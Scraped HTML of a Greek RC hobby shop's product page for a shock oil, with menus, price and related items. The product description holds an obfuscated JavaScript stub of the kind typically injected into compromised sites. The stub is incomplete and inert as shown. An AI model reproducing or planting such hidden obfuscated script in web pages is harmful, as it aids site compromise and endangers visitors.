uot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;left&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;auto&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:false,&quot;override_method&quot;:&quot;get&quot;}"></div>
<div id="asl_hidden_data">
<svg style="position:absolute" height="0" width="0">
<filter id="aslblur">
<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
</filter>
</svg>
<svg style="position:absolute" height="0" width="0">
<filter id="no_aslblur"></filter>
</svg>
</div>
</div>
<div id='ajaxsearchliteres1'
class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>
<div class="results">
<div class="resdrg">
</div>
</div>
</div>
<div id='__original__ajaxsearchlitesettings1'
data-id="1"
class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
<form name='options'
aria-label="Search settings form"
autocomplete = 'off'>
<input type="hidden" name="filters_changed" style="display:none;" value="0">
<input type="hidden" name="filters_initial" style="display:none;" value="1">
<div class="asl_option_inner hiddend">
<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
value='0'/>
</div>
<fieldset class="asl_sett_scroll">
<legend style="display: none;">Generic selectors</legend>
<div class="asl_option" tabindex="0">
<div class="asl_option_inner">
<input type="checkbox" value="exact"
aria-label="Exact matches only"
name="asl_gen[]" />
<div class="asl_option_checkbox"></div>
</div>
<div class="asl_option_label">
Exact matches only			</div>
</div>
<div class="asl_option" tabindex="0">
<div class="asl_option_inner">
<input type="checkbox" value="title"
aria-label="Search in title"
name="asl_gen[]"  checked="checked"/>
<div class="asl_option_checkbox"></div>
</div>
<div class="asl_option_label">
Search in title			</div>
</div>
<div class="asl_option" tabindex="0">
<div class="asl_option_inner">
<input type="checkbox" value="content"
aria-label="Search in content"
name="asl_gen[]"  checked="checked"/>
<div class="asl_option_checkbox"></div>
</div>
<div class="asl_option_label">
Search in content			</div>
</div>
<div class="asl_option_inner hiddend">
<input type="checkbox" value="excerpt"
aria-label="Search in excerpt"
name="asl_gen[]" />
<div class="asl_option_checkbox"></div>
</div>
</fieldset>
<fieldset class="asl_sett_scroll">
<legend style="display: none;">Post Type Selectors</legend>
<div class="asl_option_inner hiddend">
<input type="checkbox" value="product"
aria-label="Hidden option, ignore please"
name="customset[]" checked="checked"/>
</div>
</fieldset>
</form>
</div>
</div>
</div>
<div class="col-lg-4 col-md-4 col-sm-12 cart-block d-flex justify-content-end align-items-center"> 
<!-- 		<a href="tel:+30"><img src="https://rcdrivers.gr/wp-content/themes/gp-child/images/phone-i.png" width="36" height="36" alt="phone"/>210000000</a> -->
<span><img src="https://rcdrivers.gr/wp-content/themes/gp-child/images/mail-i.png" width="39" height="32" alt="mail icon"/></span>
<a class="cart-user" href="/my-account/"><img src="https://rcdrivers.gr/wp-content/themes/gp-child/images/user-i.png" width="32" height="32" alt="user"/></a>
<a class="cart-ic" href="/cart/"><img src="https://rcdrivers.gr/wp-content/themes/gp-child/images/cart-i.png" width="36" height="33" alt="cart icon"/><span class="mycart-desc">0</span></a>
</div>                </div>
</div>
</div>
<div class="container-fluid main-header-menu">
<div class="container menu-header">
<div class="row"> 
<div class="col-lg-12 col-md-12 uber-mainmenu">
<!-- UberMenu [Configuration:main] [Theme Loc:primary-menu] [Integration:auto] -->
<span class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-minimal ubermenu-loc-primary-menu ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-144-primary-menu-2"><i class="fas fa-bars" ></i>Menu</span><nav id="ubermenu-main-144-primary-menu-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-144 ubermenu-loc-primary-menu ubermenu-responsive ubermenu-responsive-single-column ubermenu-responsive-single-column-subs ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-none ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-full ubermenu-items-align-flex ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-144-primary-menu" class="ubermenu-nav" data-title="Main_Menu"><li id="menu-item-2621" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-2621 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/cars/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Cars</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2621 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-2624" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/cars/xray/"><span class="ubermenu-target-title ubermenu-target-text">Xray</span></a></li><li id="menu-item-2660" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2660 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/cars/xray-parts/"><span class="ubermenu-target-title ubermenu-target-text">Xray XB8 Parts</span></a></li><li id="menu-item-2623" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2623 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/cars/mugen/"><span class="ubermenu-target-title ubermenu-target-text">Mugen</span></a></li><li id="menu-item-2908" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2908 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/cars/car-optionals-accessories/"><span class="ubermenu-target-title ubermenu-target-text">Car Optionals/Accessories</span></a></li></ul></li><li id="menu-item-2625" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-2625 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/nitro/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Nitro</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2625 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-2631" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2631 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/nitro/fuel/"><span class="ubermenu-target-title ubermenu-target-text">Fuel</span></a></li><li id="menu-item-2629" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2629 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/nitro/engines/"><span class="ubermenu-target-title ubermenu-target-text">Engines</span></a></li><li id="menu-item-2630" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2630 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/nitro/exhaust-pipes/"><span class="ubermenu-target-title ubermenu-target-text">Exhaust Pipes &amp; Accessories</span></a></li><li id="menu-item-2628" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2628 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/nitro/engine-bearings/"><span class="ubermenu-target-title ubermenu-target-text">Engine Bearings</span></a></li><li id="menu-item-2626" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2626 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/nitro/air-filter/"><span class="ubermenu-target-title ubermenu-target-text">Air filter</span></a></li><li id="menu-item-2627" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2627 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/nitro/clutch-accessories/"><span class="ubermenu-target-title ubermenu-target-text">Clutch &amp; accessories</span></a></li><li id="menu-item-2632" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2632 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/nitro/glow-plug/"><span class="ubermenu-target-title ubermenu-target-text">Glow Plug</span></a></li><li id="menu-item-2634" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2634 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/nitro/starter-box/"><span class="ubermenu-target-title ubermenu-target-text">Starter Box &amp; Accessories</span></a></li><li id="menu-item-2633" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2633 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/nitro/nitro-misc/"><span class="ubermenu-target-title ubermenu-target-text">Misc</span></a></li></ul></li><li id="menu-item-2635" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-2635 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/tyres/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Tyres</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2635 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-2636" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2636 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/tyres/hotrace/"><span class="ubermenu-target-title ubermenu-target-text">HotRace</span></a></li><li id="menu-item-2659" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2659 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/tyres/procirquit/"><span class="ubermenu-target-title ubermenu-target-text">Procirquit</span></a></li><li id="menu-item-2637" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2637 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/tyres/wheels-accessories/"><span class="ubermenu-target-title ubermenu-target-text">Wheels /Accessories</span></a></li></ul></li><li id="menu-item-2638" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-2638 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/electronic/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Electronic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2638 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-2643" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2643 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/electronic/radios-receivers/"><span class="ubermenu-target-title ubermenu-target-text">Radios/Receivers</span></a></li><li id="menu-item-2642" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2642 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/electronic/esc-motors/"><span class="ubermenu-target-title ubermenu-target-text">Esc/Motors</span></a></li><li id="menu-item-2644" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2644 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/electronic/servos/"><span class="ubermenu-target-title ubermenu-target-text">Servos &amp; Accessories</span></a></li><li id="menu-item-2639" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2639 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/electronic/batteries/"><span class="ubermenu-target-title ubermenu-target-text">Batteries</span></a></li><li id="menu-item-2640" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2640 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/electronic/chargers/"><span class="ubermenu-target-title ubermenu-target-text">Chargers</span></a></li><li id="menu-item-2645" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2645 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/electronic/transponder/"><span class="ubermenu-target-title ubermenu-target-text">Transponder</span></a></li><li id="menu-item-2654" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2654 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/communication/"><span class="ubermenu-target-title ubermenu-target-text">Communication</span></a></li><li id="menu-item-2646" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2646 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/electronic/wires-switches-connectors/"><span class="ubermenu-target-title ubermenu-target-text">Wires &#8211; Switches &#8211; Connectors</span></a></li><li id="menu-item-2641" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2641 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/electronic/electronic-misc/"><span class="ubermenu-target-title ubermenu-target-text">Misc</span></a></li></ul></li><li id="menu-item-2648" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-current-menu-parent ubermenu-current-product-parent ubermenu-item-has-children ubermenu-item-2648 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Accessories</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2648 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-2658" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2658 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/tools/"><span class="ubermenu-target-title ubermenu-target-text">Tools</span></a></li><li id="menu-item-2656" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-current-menu-parent ubermenu-current-product-parent ubermenu-item-2656 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/oils/"><span class="ubermenu-target-title ubermenu-target-text">Oils</span></a></li><li id="menu-item-2655" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2655 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/greases-glue/"><span class="ubermenu-target-title ubermenu-target-text">Greases/Glue</span></a></li><li id="menu-item-2886" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2886 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/pinion/"><span class="ubermenu-target-title ubermenu-target-text">Motor Pinions</span></a></li><li id="menu-item-2651" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2651 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/bearings/"><span class="ubermenu-target-title ubermenu-target-text">Bearings</span></a></li><li id="menu-item-2897" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/pins/"><span class="ubermenu-target-title ubermenu-target-text">Pins</span></a></li><li id="menu-item-3018" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-3018 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/screws-nuts-washers-shims/"><span class="ubermenu-target-title ubermenu-target-text">Screws -Nuts-Washers| &amp; Shims</span></a></li><li id="menu-item-2657" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2657 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/paint-bodies-wings-accessories/"><span class="ubermenu-target-title ubermenu-target-text">Paint-Bodies-Wings &amp; Accessories</span></a></li><li id="menu-item-2650" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2650 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/bags/"><span class="ubermenu-target-title ubermenu-target-text">Bags &#8211; Boxes</span></a></li><li id="menu-item-2653" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2653 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/clothing/"><span class="ubermenu-target-title ubermenu-target-text">Clothing</span></a></li><li id="menu-item-2652" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2652 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/cleaners/"><span class="ubermenu-target-title ubermenu-target-text">Cleaners</span></a></li><li id="menu-item-2649" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2649 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/accessories-misc/"><span class="ubermenu-target-title ubermenu-target-text">Misc</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
</div>
</div>
</div> 
</div>
</div>
<div id="section-slider">
</div>
<main class="main">
<div class="container-fluid container-fluid-main">
<div class="container-fluid fluid-breadcrumb">
<div class="container">
<div class="col-lg-12 col-md-12">
</div>
</div>
</div>
<div class="container-fluid woo-all-bg-s">
<!-- <div class="container"> -->
<div class="col-lg-12 col-md-12">
<div class="woocommerce-notices-wrapper"></div><div id="product-789" class="product type-product post-789 status-publish first outofstock product_cat-accessories product_cat-oils has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="container-fluid product-upper-section">
<div class="container">
<div class="row">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
<div class="woocommerce-product-gallery__wrapper">
<div data-thumb="https://rcdrivers.gr/wp-content/uploads/2021/10/b_0_0253a-3-100x100.jpg" data-thumb-alt="Ultimate Racing Shock Oil 600CPS (100ml)" data-thumb-srcset="https://rcdrivers.gr/wp-content/uploads/2021/10/b_0_0253a-3-100x100.jpg 100w, https://rcdrivers.gr/wp-content/uploads/2021/10/b_0_0253a-3-300x300.jpg 300w, https://rcdrivers.gr/wp-content/uploads/2021/10/b_0_0253a-3-150x150.jpg 150w, https://rcdrivers.gr/wp-content/uploads/2021/10/b_0_0253a-3-350x350.jpg 350w, https://rcdrivers.gr/wp-content/uploads/2021/10/b_0_0253a-3.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://rcdrivers.gr/wp-content/uploads/2021/10/b_0_0253a-3.jpg"><img width="400" height="400" src="https://rcdrivers.gr/wp-content/uploads/2021/10/b_0_0253a-3.jpg" class="wp-post-image" alt="Ultimate Racing Shock Oil 600CPS (100ml)" data-caption="" data-src="https://rcdrivers.gr/wp-content/uploads/2021/10/b_0_0253a-3.jpg" data-large_image="https://rcdrivers.gr/wp-content/uploads/2021/10/b_0_0253a-3.jpg" data-large_image_width="400" data-large_image_height="400" decoding="async" fetchpriority="high" srcset="https://rcdrivers.gr/wp-content/uploads/2021/10/b_0_0253a-3.jpg 400w, https://rcdrivers.gr/wp-content/uploads/2021/10/b_0_0253a-3-300x300.jpg 300w, https://rcdrivers.gr/wp-content/uploads/2021/10/b_0_0253a-3-150x150.jpg 150w, https://rcdrivers.gr/wp-content/uploads/2021/10/b_0_0253a-3-350x350.jpg 350w, https://rcdrivers.gr/wp-content/uploads/2021/10/b_0_0253a-3-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /></a></div>	</div>
</div>
<div class="summary entry-summary">
<h1 class="product_title entry-title">Ultimate Racing Shock Oil 600CPS (100ml)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>7,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<p class="stock out-of-stock">Εξαντλημένο</p>
<div class="product_meta">
<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">UR0760X</span></span>
<span class="posted_in">Κατηγορίες: <a href="https://rcdrivers.gr/product-category/accessories/" rel="tag">Accessories</a>, <a href="https://rcdrivers.gr/product-category/accessories/oils/" rel="tag">Oils</a></span>
</div>
</div>
</div>
</div>
</div>
<div class="container-fluid product-middle-section-bg">
<div class="container product-middle-section">
<div class="row">
<h2>Περιγραφή</h2>
<h1 class="product-name lined">Ultimate Racing Shock Oil 600CPS (100ml)</h1>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
<h2>Επιπλέον πληροφορίες</h2>
<table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brands">
<th class="woocommerce-product-attributes-item__label" scope="row">Brands</th>
<td class="woocommerce-product-attributes-item__value"><p>ultimate</p>
</td>
</tr>
</table>
<section class="related products">
<h2>Σχετικά προϊόντα</h2>
<ul class="products columns-4">
<li class="product type-product post-595 status-publish first outofstock product_cat-accessories product_cat-tools has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<a href="https://rcdrivers.gr/product/amr-drive-pin-replacement-tool-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<span class='onsale'>Sale</span>
<img width="350" height="350" src="https://rcdrivers.gr/wp-content/uploads/2021/09/AMR-020_1-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AMR DRIVE PIN REPLACEMENT TOOL (SET)" decoding="async" loading="lazy" srcset="https://rcdrivers.gr/wp-content/uploads/2021/09/AMR-020_1-350x350.jpg 350w, https://rcdrivers.gr/wp-content/uploads/2021/09/AMR-020_1-150x150.jpg 150w, https://rcdrivers.gr/wp-content/uploads/2021/09/AMR-020_1-100x100.jpg 100w" sizes="auto, (max-width: 350px) 100vw, 350px" /><h2 class="woocommerce-loop-product__title">AMR DRIVE PIN REPLACEMENT TOOL (SET)</h2>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>44,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 44,90&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>39,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: 39,90&euro;.</span></span>
</a><a href="https://rcdrivers.gr/product/amr-drive-pin-replacement-tool-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_595" data-quantity="1" class="button product_type_simple" data-product_id="595" data-product_sku="AMR-020" aria-label="Διαβάστε περισσότερα για &ldquo;AMR DRIVE PIN REPLACEMENT TOOL (SET)&rdquo;" rel="nofollow" data-success_message="">Εξαντλημένο</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_595" class="screen-reader-text">
</span>
</li>
<li class="product type-product post-405 status-publish instock product_cat-accessories product_cat-clothing has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
